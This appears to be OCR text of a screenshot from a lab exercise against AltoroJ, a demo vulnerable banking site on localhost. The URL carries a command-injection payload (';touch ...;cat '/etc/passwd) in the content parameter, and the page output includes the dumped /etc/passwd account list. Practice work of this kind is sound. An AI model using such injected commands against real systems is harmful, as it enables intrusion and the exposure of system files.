 ex.jsp?content=inside.htm';touch /home/user/algo;cat '/etc/passwd
130%
localhost:8080/AltoroJ/index.jsp?content=inside.htm';touch /home/user/algo;cat '/etc/passwd
130%
Sign Off | Contact Us | Feedback | Search
Go
AltoroMutual
DEMO
SITE
ONLY
MY ACCOUNT
PERSONAL
SMALL BUSINESS
INSIDE ALTORO MUTUAL
PERSONAL
Deposit Product
Checking
Loan Products
Cards
Investments & Insurance
Other Services
SMALL BUSINESS
Deposit Products
Lending Services
Cards
Insurance
Retirement
Other Services
INSIDE ALTORO MUTUAL
About Us
Contact Us
Locations
Investor Relations
Press Room
Careers
Subscribe
Inside Altoro
In an industry characterized by change, Altoro Mutual is proud of its longevity. Altoro Mutual's success continues to be driven by its personalized
customer service and product innovation.
Part of a Corporate Family
Altoro Mutual is a subsidiary of Altoro, a multi-state holding company located in the heart of Massachusetts. Altoro Mutual has been serving Boston
and surrounding communities for nearly 75 years. With nearly $20 billion in managed assets and over 7,000 employees, Altoro Mutual ranks as
one of the fifty largest banks in the United States. Altoro Mutual serves over 6.6 million customers in all 50 states, with more than 90 banking
locations in New England alone.
We're Not Like Other Banks
And you'll realize it right away. Altoro Mutual is about making things better for people ? our customers, employees and neighbors. We invite you to
learn more about our community programs or to read our 2006 community annual report (PDF, 63KB).
Other Altoro Group sites: Altoro Private Bank, Altoro Wealth & Tax
In an industry characterized by
change, Altoro Mutual is proud of
its longevity.
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var
/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin
/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin
/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:102:105::/nonexistent:/usr/sbin/nologin systemd-timesync:x:103:106:systemd Time Synchronization,,,:/run/systemd:/usr/sbin
/nologin syslog:x:104:111::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:112:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:115::/run/uuidd:/usr/sbin/nologin systemd-
oom:x:108:116:systemd Userspace OOM Killer,,,:/run/systemd:/usr/sbin/nologin tcpdump:x:109:117::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin avahi:x:114:121:Avahi
mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin cups-pk-helper:x:115:122:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin rtkit:x:116:123:RealtimeKit,,,:/proc:/usr/sbin/nologin
whoopsie:x:117:124::/nonexistent:/bin/false sssd:x:118:125:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin speech-dispatcher:x:119:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false fwupd-refresh:x:120:126:fwupd-refresh
user,,,:/run/systemd:/usr/sbin/nologin nm-openvpn:x:121:127:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin saned:x:122:129::/var/lib/saned:/usr/sbin/nologin colord:x:123:130:colord colour management
daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:124:131::/var/lib/geoclue:/usr/sbin/nologin pulse:x:125:132:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin gnome-initial-setup:x:126:65534::/run/gnome-initial-setup/:/bin/false